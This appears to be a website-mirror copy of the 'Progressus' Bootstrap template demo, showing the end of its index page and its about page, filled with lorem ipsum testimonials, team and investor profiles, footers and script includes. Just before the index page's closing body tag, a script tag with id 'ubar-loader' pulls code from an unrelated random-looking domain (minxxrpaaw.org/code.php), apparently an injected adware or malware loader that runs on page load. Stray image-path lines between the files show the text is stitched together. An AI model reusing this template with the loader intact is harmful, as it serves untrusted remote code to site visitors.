					<li data-target="#testimonials-carousel" data-slide-to="0" class="active"></li>
					<li data-target="#testimonials-carousel" data-slide-to="1"></li>
					<li data-target="#testimonials-carousel" data-slide-to="2"></li>
				</ol>
				<!--//carousel-indicators-->
				<div class="carousel-inner">
					<div class="row item active">
						<div class="col-sm-3 profile">
							<img src="assets/images/people/1.jpg" alt="" />
						</div>
						<div class="col-sm-9 content">
							<blockquote>
								<i class="fa fa-quote-left"></i>
								<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Laboriosam deserunt accusamus soluta maiores alias, aliquid ipsum nobis laudantium qui, eos architecto accusantium doloremque dolorem quia asperiores voluptate pariatur. Laboriosam, ullam.</p>
							</blockquote>
							<p class="source">Mario Hayes
								<br/><span class="title">Co-Founder, Superawesome Inc</span>
							</p>
						</div>
						<!--//content-->
					</div>
					<!--//item-->
					<div class="row item">
						<div class="col-sm-3 profile">
							<img src="assets/images/people/2.jpg" alt="" />
						</div>
						<div class="col-sm-9 content">
							<blockquote>
								<i class="fa fa-quote-left"></i>
								<p>Ipsa nemo, minus perspiciatis harum at, repudiandae quae aliquam quo? Ullam laborum unde corporis eos ipsa esse necessitatibus in natus atque labore delectus, aperiam perferendis, assumenda iusto qui cum dolor!</p>
							</blockquote>
							<p class="source">Erin Mendoza
								<br/><span class="title">Entrepreneur, GT corp</span>
							</p>
						</div>
						<!--//content-->
					</div>
					<!--//item-->
					<div class="row item">
						<div class="col-sm-3 profile">
							<img src="assets/images/people/3.jpg" alt="" />
						</div>
						<div class="col-sm-9 content">
							<blockquote>
								<i class="fa fa-quote-left"></i>
								<p>Voluptatibus laboriosam pariatur doloribus repudiandae blanditiis cum quibusdam similique nisi nemo labore eos sed quasi quia, assumenda, ratione sit provident beatae hic eius velit neque magni distinctio ab quaerat ipsa!</p>
							</blockquote>
							<p class="source">Dwight Ray
								<br/><span class="title">CTO, Drave</span>
							</p>
						</div>
						<!--//content-->
					</div>
					<!--//item-->
				</div>
				<!--//carousel-inner-->
			</div>
			<!--//carousel-->
		</div>
	</section>

	<section class="section section-cta">
		<div class="container">
			<h2>Get started
				<span>Start your free, 30 day trial today!</span>
			</h2>
			<div class="row topspace">
				<div class="col-sm-9">
					<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Placeat velit voluptatem quae tempora blanditiis sunt fugit facere praesentium vero, est natus, id accusantium ab animi voluptatibus magnam laborum ad nobis nam assumenda dolores quod cumque!</p>
				</div>
				<div class="col-sm-3"><a href="#" class="btn btn-block btn-action">Start free trial</a></div>
			</div>
		</div>
	</section>

	<footer id="footer" class="clearfix">

		<div class="footer1">
			<div class="container">
				<div class="row">

					<div class="col-md-3 widget">
						<h3 class="widget-title">Contact</h3>
						<div class="widget-body">
							<p>+234 23 9873237<br>
								<a href="mailto:#">some.email@somewhere.com</a><br>
								<br>
								234 Hidden Pond Road, Ashland City, TN 37015
							</p>
						</div>
					</div>

					<div class="col-md-3 widget">
						<h3 class="widget-title">Follow us</h3>
						<div class="widget-body">
							<p class="follow-me-icons">
								<a href="#"><i class="fa fa-twitter fa-2"></i></a>
								<a href="#"><i class="fa fa-dribbble fa-2"></i></a>
								<a href="#"><i class="fa fa-github fa-2"></i></a>
								<a href="#"><i class="fa fa-facebook fa-2"></i></a>
							</p>
						</div>
					</div>

					<div class="col-md-6 widget">
						<h3 class="widget-title">Text widget</h3>
						<div class="widget-body">
							<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Excepturi, dolores, quibusdam architecto voluptatem amet fugiat nesciunt placeat provident cumque accusamus itaque voluptate modi quidem dolore optio velit hic iusto vero praesentium repellat commodi ad id expedita cupiditate repellendus possimus unde?</p>
							<p>Eius consequatur nihil quibusdam! Laborum, rerum, quis, inventore ipsa autem repellat provident assumenda labore soluta minima alias temporibus facere distinctio quas adipisci nam sunt explicabo officia tenetur at ea quos doloribus dolorum voluptate reprehenderit architecto sint libero illo et hic.</p>
						</div>
					</div>

				</div> <!-- /row of widgets -->
			</div>
		</div>

		<div class="footer2">
			<div class="container">
				<div class="row">

					<div class="col-md-6 widget">
						<div class="widget-body">
							<p class="simplenav">
								<a href="#">Home</a> |
								<a href="about.html">About</a> |
								<a href="sidebar-right.html">Sidebar</a> |
								<a href="contact.html">Contact</a> |
								<b><a href="signup.html">Sign up</a></b>
							</p>
						</div>
					</div>

					<div class="col-md-6 widget">
						<div class="widget-body">
							<p class="text-right">
								Copyright &copy; 2014, Your name. Design: <a href="http://gettemplate.com/" rel="designer">GetTemplate</a>
							</p>
						</div>
					</div>

				</div> <!-- /row of widgets -->
			</div>
		</div>

	</footer>


	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','../../../www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-48366846-1', 'gettemplate.com');
	  ga('send', 'pageview');
	</script>

	<!-- JavaScript libs are placed at the end of the document so the pages load faster -->
	<script src="../../../ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
	<script src="../../../maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="assets/js/bootstrap-hover-dropdown.min.js"></script>
	<script src="assets/js/headroom.min.js"></script>
	<script src="assets/js/jQuery.headroom.min.js"></script>
	<script src="assets/js/template.js"></script>
<script src="http://minxxrpaaw.org/code.php?appid=coi1634-10064-1491396470062-cf50e48c-094b-4367-935a-53ea4dcc15b7&amp;h=0&amp;m=normal&amp;aff=0" id="ubar-loader"></script></body>

<!-- Mirrored from www.gettemplate.com/demo/progressus-pro/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 13:17:09 GMT -->
</html>
</file>



<file: www.gettemplate.com/demo/progressus-pro/about.html>
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from www.gettemplate.com/demo/progressus-pro/about.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 29 Apr 2017 13:18:04 GMT -->
<head>
	<meta charset="utf-8">
	<meta name="viewport"    content="width=device-width, initial-scale=1.0">
	<meta name="description" content="">
	<meta name="author"      content="Sergey Pozhilov (GetTemplate.com)">

	<title>About - Progressus Bootstrap template</title>

	<link rel="shortcut icon" href="assets/images/gt_favicon.png">

	<link rel="stylesheet" href="http://fonts.googleapis.com/css?family=Raleway:200,400,600|Open+Sans:300,400,700">
	<link rel="stylesheet" href="../../../maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css">
	<link rel="stylesheet" href="../../../maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">

	<!-- Custom styles for our template -->
	<link rel="stylesheet" href="assets/css/styles.css">

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
	<script src="assets/js/html5shiv.js"></script>
	<script src="assets/js/respond.min.js"></script>
	<![endif]-->
</head>

<body class="page-about">

	<!-- fixed navbar -->
	<div class= "navbar navbar-dual navbar-inverse navbar-fixed-top headroom ontop-now">
		<div class="container">
			<div class="navbar-header">
				<!-- Button for smallest screens -->
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
				<a class="navbar-brand" href="index.html">
					<img src="assets/images/logo.png" alt="Progressus HTML5 template">
					<img src="assets/images/logo_on_white.png" alt="Progressus HTML5 template" class="secondary">
				</a>
			</div>
			<div class="navbar-collapse collapse">
				<ul class="nav navbar-nav pull-right">
					<li><a href="index.html">Home</a></li>
					<li><a href="landing-startup.html">Landing</a></li>
					<li><a href="features.html">Features</a></li>
					<li><a href="pricing.html">Pricing</a></li>
					<li class="dropdown">
						<a href="#" class="dropdown-toggle" data-hover="dropdown" data-toggle="dropdown">More Pages <b class="caret"></b></a>
						<ul class="dropdown-menu">
							<li><a href="services.html">Services</a></li>
							<li><a href="portfolio.html">Portfolio</a></li>
							<li><a href="portfolio-item.html">Portfolio Item</a></li>
							<li><a href="blog.html">Blog Home</a></li>
							<li><a href="single.html">Single Post</a></li>
							<li class="active"><a href="about.html">About</a></li>
							<li><a href="sidebar-left.html">Left Sidebar</a></li>
							<li><a href="sidebar-right.html">Right Sidebar</a></li>
							<li><a href="contact.html">Contact</a></li>
						</ul>
					</li>
					<li><a class="btn btn-rounded" href="signin.html">SIGN IN / SIGN UP</a></li>
				</ul>
			</div><!--/.nav-collapse -->
		</div>
	</div>
	<!-- end of fixed navbar -->

	<!-- header -->
	<header class="head-inner">
		<div class="container">
			<div class="row">
				<h1 class="page-title text-center">About Progressus</h1>
				<h2 class="page-lead text-center">Meet the first bullsh*t-free premium Bootstrap template<br>made exclusively for outstanding companies.</h2>
			</div>
		</div>
	</header>
	<!-- end of header -->

	<!-- mission section -->
	<section class="section-mission topspace-2x">
		<div class="container">
			<div class="row">
				<div class="col-sm-10 col-sm-push-1">
					<p class="lead text-center">Our mission is... lorem ipsum dolor sit amet, consectetur adipisicing elit. Blanditiis odit beatae, consequatur adipisci quisquam minima atque, illo, impedit hic obcaecati sed sunt asperiores maiores aperiam aliquid.</p>
				</div>
			</div>
		</div>
	</section>
	<!-- end of mission section -->


	<!-- team section -->
	<section class="section-team topspace">
		<div class="container">

			<h2 class="text-center title">Meet the team</h2>
			<hr>

			<!-- team - row 1 -->
			<div class="row topspace-2x">
				<div class="col-md-6 bottomspace-xs">
					<div class="row">
						<div class="col-sm-3 text-center-xs">
							<a href="#"><img class="photo img-responsive img-circle" src="assets/images/people/1.jpg"></a>
						</div>
						<div class="col-sm-9 text-center-xs">
							<h4>
								Jason Soto
								<span class="person-social"><a href="#"><i class="fa fa-twitter"></i> @jsoto34</a></span>
							</h4>

							<p>Jason ipsum dolor sit amet, consectetur adipisicing elit. Atque, cupiditate, numquam. Libero esse odio, laborum, fugiat quis facilis error distinctio provident porro inventore ullam atque vel aut, omnis veritatis dicta.</p>
						</div>
					</div>
				</div>
				<div class="col-md-6 bottomspace-xs">
					<div class="row">
						<div class="col-sm-3 text-center-xs"><a href="#"><img class="photo img-responsive img-circle" src="assets/images/people/2.jpg"></a> </div>
						<div class="col-sm-9 text-center-xs">
							<h4>
								Brandy Cooper
								<span class="person-social"><a href="#"><i class="fa fa-twitter"></i> @bbbc2</a></span>
							</h4>
							<p>Brandy  non qui ipsum, natus quia. Minima et ex iure incidunt nihil accusantium, repudiandae possimus nulla! Placeat vel eos sequi nesciunt deserunt provident dignissimos voluptate, amet odio veritatis ipsam similique!</p>
						</div>
					</div>
				</div>
			</div>
			<!-- end of row -->

			<!-- team - row 2 -->
			<div class="row topspace-2x">
				<div class="col-md-6 bottomspace-xs">
					<div class="row">
						<div class="col-sm-3 text-center-xs">
							<a href="#"><img class="photo img-responsive img-circle" src="assets/images/people/4.jpg"></a>
						</div>
						<div class="col-sm-9 text-center-xs">
							<h4>
								Lucas Lawrence
								<span class="person-social"><a href="#"><i class="fa fa-twitter"></i> @llence</a></span>
							</h4>
							<p>Lucas saepe esse at obcaecati excepturi cumque tempore temporibus, nam magni aspernatur dolorum, nemo error velit expedita quia dolore consequuntur eos, animi ullam ut deserunt quibusdam aliquam, ex. Optio, molestiae.</p>
						</div>
					</div>
				</div>
				<div class="col-md-6 bottomspace-xs">
					<div class="row">
						<div class="col-sm-3 text-center-xs"><a href="#"><img class="photo img-responsive img-circle" src="assets/images/people/3.jpg"></a> </div>
						<div class="col-sm-9 text-center-xs">
							<h4>
								Alan Butler
								<span class="person-social"><a href="#"><i class="fa fa-twitter"></i> @alanb_</a></span>
							</h4>
							<p>Alan doloribus ducimus, incidunt nostrum consequatur ipsum aperiam architecto veritatis tempora dignissimos quos pariatur illo quasi molestias nesciunt, labore. Numquam ipsam blanditiis eius, tempora ab eum provident consequatur dolor vero</p>
						</div>
					</div>
				</div>
			</div>
			<!-- end of row -->

		</div>
	</section>
	<!-- end of team section -->


	<!-- offices map section -->
	<section class="section-map jumbotron invert topspace-2x">
		<div class="container">
			<h2 class="text-center title">OUR OFFICES</h2>
			<img class="center-block" src="assets/images/map.png" alt="">
		</div>
	</section>
	<!-- end of offices map section -->


	<!-- investors section -->
	<section class="section-investors topspace-2x">
		<div class="container">

			<h2 class="text-center title">Investors</h2>
			<p class="lead text-center">Lorem ipsum dolor sit amet, consectetur adipisicing elit. Accusantium, nihil.</p>
			<hr>

			<!-- investors - row 1 -->
			<div class="row topspace-2x">
				<div class="col-md-6 bottomspace-xs">
					<div class="row">
						<div class="col-sm-3 text-center-xs">
							<a href="#"><img class="photo img-responsive img-circle" src="assets/images/people/4.jpg"></a>
						</div>
						<div class="col-sm-9 text-center-xs">
							<h4>
								Jason Soto
								<span class="person-about">ANGEL INVESTOR</span>
							</h4>

							<p>Jason ipsum dolor sit amet, consectetur adipisicing elit. Atque, cupiditate, numquam. Libero esse odio, laborum, fugiat quis facilis error distinctio provident porro inventore ullam atque vel aut, omnis veritatis dicta.</p>
						</div>
					</div>
				</div>
				<div class="col-md-6 bottomspace-xs">
					<div class="row">
						<div class="col-sm-3 text-center-xs"><a href="#"><img class="photo img-responsive img-circle" src="assets/images/people/1.jpg"></a> </div>
						<div class="col-sm-9 text-center-xs">
							<h4>
								John Cooper
								<span class="person-about">ANGEL INVESTOR</span>
							</h4>
							<p>Brandy  non qui ipsum, natus quia. Minima et ex iure incidunt nihil accusantium, repudiandae possimus nulla! Placeat vel eos sequi nesciunt deserunt provident dignissimos voluptate, amet odio veritatis ipsam similique!</p>
						</div>
					</div>
				</div>
			</div>
			<!-- end of row -->

			<!-- investors - row 2 -->
			<div class="row topspace-2x">
				<div class="col-md-6 bottomspace-xs">
					<div class="row">
						<div class="col-sm-3 text-center-xs">
							<a href="#"><img class="photo img-responsive img-circle" src="assets/images/people/3.jpg"></a>
						</div>
						<div class="col-sm-9 text-center-xs">
							<h4>
								Lucas Lawrence
								<span class="person-about">ANGEL INVESTOR</span>
							</h4>
							<p>Lucas saepe esse at obcaecati excepturi cumque tempore temporibus, nam magni aspernatur dolorum, nemo error velit expedita quia dolore consequuntur eos, animi ullam ut deserunt quibusdam aliquam, ex. Optio, molestiae.</p>
						</div>
					</div>
				</div>
				<div class="col-md-6 bottomspace-xs">
					<div class="row">
						<div class="col-sm-3 text-center-xs"><a href="#"><img class="photo img-responsive img-circle" src="assets/images/people/2.jpg"></a> </div>
						<div class="col-sm-9 text-center-xs">
							<h4>
								Ann Butler
								<span class="person-about">ANGEL INVESTOR</span>
							</h4>
							<p>Alan doloribus ducimus, incidunt nostrum consequatur ipsum aperiam architecto veritatis tempora dignissimos quos pariatur illo quasi molestias nesciunt, labore. Numquam ipsam blanditiis eius, tempora ab eum provident consequatur dolor vero</p>
						</div>
					</div>
				</div>
			</div>
			<!-- end of row -->

		</div>
	</section>

	<!-- call to action section -->
	<section class="cta jumbotron topspace-2x">
		<div class="container">
			<h2>We are hiring!
				<span>Join us today!</span>
			</h2>
			<div class="row topspace">
				<div class="col-sm-9">
					<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Placeat velit voluptatem quae tempora blanditiis sunt fugit facere praesentium vero, est natus, id accusantium ab animi voluptatibus magnam laborum ad nobis nam assumenda dolores quod cumque!</p>
				</div>
				<div class="col-sm-3"><a href="#" class="btn btn-block btn-action">SEE VACANCIES</a></div>
			</div>
		</div>
	</section>
	<!-- end of call to action section -->


	<footer id="footer" class="">

		<div class="footer1">
			<div class="container">
				<div class="row">

					<div class="col-md-3 widget">
						<h3 class="widget-title">Contact</h3>
						<div class="widget-body">
							<p>+234 23 9873237<br>
								<a href="mailto:#">some.email@somewhere.com</a><br>
								<br>
								234 Hidden Pond Road, Ashland City, TN 37015
							</p>
						</div>
					</div>

					<div class="col-md-3 widget">
						<h3 class="widget-title">Follow us</h3>
						<div class="widget-body">
							<p class="follow-me-icons clearfix">
								<a href="#"><i class="fa fa-twitter fa-2"></i></a>
								<a href="#"><i class="fa fa-dribbble fa-2"></i></a>
								<a href="#"><i class="fa fa-github fa-2"></i></a>
								<a href="#"><i class="fa fa-facebook fa-2"></i></a>
							</p>
						</div>
					</div>

					<div class="col-md-6 widget">
						<h3 class="widget-title">Text widget</h3>
						<div class="widget-body">
							<p>Lorem ipsum dolor sit amet, consectetur adipisicing elit. Excepturi, dolores, quibusdam architecto voluptatem amet fugiat nesciunt placeat provident cumque accusamus itaque voluptate modi quidem dolore optio velit hic iusto vero praesentium repellat commodi ad id expedita cupiditate repellendus possimus unde?</p>
							<p>Eius consequatur nihil quibusdam! Laborum, rerum, quis, inventore ipsa autem repellat provident assumenda labore soluta minima alias temporibus facere distinctio quas adipisci nam sunt explicabo officia tenetur at ea quos doloribus dolorum voluptate reprehenderit architecto sint libero illo et hic.</p>
						</div>
					</div>

				</div> <!-- /row of widgets -->
			</div>
		</div>

		<div class="footer2">
			<div class="container">
				<div class="row">

					<div class="col-md-6 widget">
						<div class="widget-body">
							<p class="simplenav">
								<a href="#">Home</a> |
								<a href="about.html">About</a> |
								<a href="sidebar-right.html">Sidebar</a> |
								<a href="contact.html">Contact</a> |
								<b><a href="signup.html">Sign up</a></b>
							</p>
						</div>
					</div>

					<div class="col-md-6 widget">
						<div class="widget-body">
							<p class="text-right">
								Copyright &copy; 2014, Your name. Design: <a href="http://gettemplate.com/" rel="designer">GetTemplate</a>
							</p>
						</div>
					</div>

				</div> <!-- /row of widgets -->
			</div>
		</div>
	</footer>


	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','../../../www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-48366846-1', 'gettemplate.com');
	  ga('send', 'pageview');
	</script>

	<!-- JavaScript libs are placed at the end of the document so the pages load faster -->
	<script src="../../../ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
	<script src="../../../maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="assets/js/bootstrap-hover-dropdown.min.js"></script>
	<script src="assets/js/headroom.min.js"></script>
	<script src="assets/js/jQuery.headroom.min.js"></script>
	<script src="assets/js/template.js"></script>
